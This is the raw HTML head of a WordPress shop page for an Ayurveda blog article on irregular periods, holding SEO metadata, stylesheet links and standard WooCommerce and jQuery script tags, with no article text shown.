

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vedicline.com/irregular-periods/
body_size: 33987
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://vedicline.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Irregular periods &amp; How To Overcome Irregular Periods Naturally-Vedicline</title>
	<meta name="description" content="Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips." />
	<link rel="canonical" href="https://vedicline.com/irregular-periods/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Irregular periods &amp; How To Overcome Irregular Periods Naturally-Vedicline" />
	<meta property="og:description" content="Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips." />
	<meta property="og:url" content="https://vedicline.com/irregular-periods/" />
	<meta property="og:site_name" content="Vedicline" />
	<meta property="article:published_time" content="2021-02-08T11:45:53+00:00" />
	<meta property="article:modified_time" content="2021-08-31T11:31:13+00:00" />
	<meta property="og:image" content="https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vedicline.com/irregular-periods/#article","isPartOf":{"@id":"https://vedicline.com/irregular-periods/"},"author":{"name":"","@id":""},"headline":"How To Overcome Irregular Periods Naturally","datePublished":"2021-02-08T11:45:53+00:00","dateModified":"2021-08-31T11:31:13+00:00","mainEntityOfPage":{"@id":"https://vedicline.com/irregular-periods/"},"wordCount":844,"commentCount":2,"publisher":{"@id":"http://vedicline.com/#organization"},"image":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","keywords":["causes of irregular menstruation and solution","foods for regular periods","how to solve periods problem","irregular menstruation","irregular periods","irregular periods problem","irregular periods reasons","irregular periods symptoms","irregular periods treatment","irregular periods treatment for unmarried","list of menstrual problems","period problem","period problems","yoga for irregular periods"],"articleSection":["Tips"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vedicline.com/irregular-periods/#respond"]}]},{"@type":"WebPage","@id":"https://vedicline.com/irregular-periods/","url":"https://vedicline.com/irregular-periods/","name":"Irregular periods & How To Overcome Irregular Periods Naturally-Vedicline","isPartOf":{"@id":"http://vedicline.com/#website"},"primaryImageOfPage":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"image":{"@id":"https://vedicline.com/irregular-periods/#primaryimage"},"thumbnailUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","datePublished":"2021-02-08T11:45:53+00:00","dateModified":"2021-08-31T11:31:13+00:00","description":"Vedicline shares the tips to learn to understand how to overcome the irregular periods naturally with the help of Ayurveda. Stay tuned for expert’s tips.","breadcrumb":{"@id":"https://vedicline.com/irregular-periods/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vedicline.com/irregular-periods/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vedicline.com/irregular-periods/#primaryimage","url":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/How-To-Overcome-Irregular-Periods-Naturally-1.jpg","width":1200,"height":600,"caption":"Irregular periods & How To Overcome Irregular Periods Naturally"},{"@type":"BreadcrumbList","@id":"https://vedicline.com/irregular-periods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://vedicline.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"http://vedicline.com/blog/"},{"@type":"ListItem","position":3,"name":"How To Overcome Irregular Periods Naturally"}]},{"@type":"WebSite","@id":"http://vedicline.com/#website","url":"http://vedicline.com/","name":"Vedicline","description":"","publisher":{"@id":"http://vedicline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://vedicline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"http://vedicline.com/#organization","name":"Vedicline","url":"http://vedicline.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://vedicline.com/#/schema/logo/image/","url":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","contentUrl":"https://vedicline.com/wp-content/uploads/2021/02/logo-new-150x70-1.png","width":150,"height":70,"caption":"Vedicline"},"image":{"@id":"http://vedicline.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/vedicline/","https://www.linkedin.com/in/vedic-line-3b567315a/","https://in.pinterest.com/vedicline/_created/","https://www.youtube.com/channel/UCmZZUCnybhX8Y8nISMncYrQ"]},{"@type":"Person","@id":"","url":"https://vedicline.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Feed" href="https://vedicline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; Comments Feed" href="https://vedicline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vedicline &raquo; How To Overcome Irregular Periods Naturally Comments Feed" href="https://vedicline.com/irregular-periods/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://vedicline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://vedicline.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://vedicline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://vedicline.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://vedicline.com/wp-content/uploads/2025/07/xts-theme_settings_default-1752218388.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C100%7CSatisfy%3A400&#038;ver=8.0.6' type='text/css' media='all' />
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/vedicline.com\/cart-shopping-cart-shop-from-vedicline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/vedicline.com\/wp-admin\/admin-ajax.php","root":"https:\/\/vedicline.com\/wp-json\/","nonce_wp_rest":"c3caecac00","nonce_ajax":"2f8b82bdcd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vedicline.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.45.0" id="wpm-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://vedicline.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
